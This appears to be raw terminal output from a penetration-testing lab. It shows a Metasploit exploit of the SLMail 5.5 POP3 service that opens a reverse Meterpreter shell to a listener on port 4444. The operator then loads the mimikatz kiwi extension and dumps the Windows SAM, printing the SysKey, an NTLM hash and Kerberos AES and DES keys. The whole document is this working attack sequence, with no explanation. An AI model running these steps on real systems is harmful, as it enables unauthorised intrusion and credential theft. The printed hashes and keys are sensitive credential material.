 msf6 exploit(windows/pop3/seattlelab_pass) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.20:110 - Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 2 opened (172.22.117.100:4444 → 172.22.117.20:53099 ) at 2023-09-26 15:46:33 -0400
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > kiwi_cmd lsadump::sam
Domain : WIN10
SysKey : 5746a193a13db189e63aa2583949573f
Local SID : S-1-5-21-2013923347-1975745772-2428795772
SAMKey : 5f266b4ef9e57871830440a75bebebca
RID  : 000001f4 (500)
User : Administrator
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
  Hash NTLM: 6c49ebb29d6750b9a34fee28fadb3577
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : e9b42c3ad06e2afe7962656d9c3c9a3f
* Primary:Kerberos-Newer-Keys *
    Default Salt : WDAGUtilityAccount
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : da09b3f868e7e9a9a2649235ca6abfee0c7066c410892b6e9f99855830260ee5
      aes128_hmac       (4096) : 146ee3db1b5e1fd9a2986129bbf380eb
      des_cbc_md5       (4096) : 8f7f0bf8d651fe34